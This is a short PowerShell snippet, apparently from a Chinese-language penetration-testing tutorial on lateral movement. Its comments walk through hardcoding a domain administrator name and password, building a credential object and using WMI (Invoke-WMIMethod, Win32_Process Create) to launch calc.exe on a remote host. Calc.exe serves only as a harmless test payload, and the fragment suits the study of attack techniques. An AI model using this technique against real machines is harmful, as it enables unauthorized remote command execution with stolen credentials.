 # 指定目标系统用户名$User="teamssix.com\administrator"# 指定目标系统密码$Password=ConvertTo-SecureString -String "1qaz@WSX" -AsPlainText -Force# 将账号和密码整合起来,以便导入 Credential中$Cred=New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User,$Password# 在远程系统中运行 calc.exe 命令Invoke-WMIMethod -Class Win32_Process -Name Create -ArgumentList "calc.exe" -ComputerName "192.168.7.7" -Credential $Cred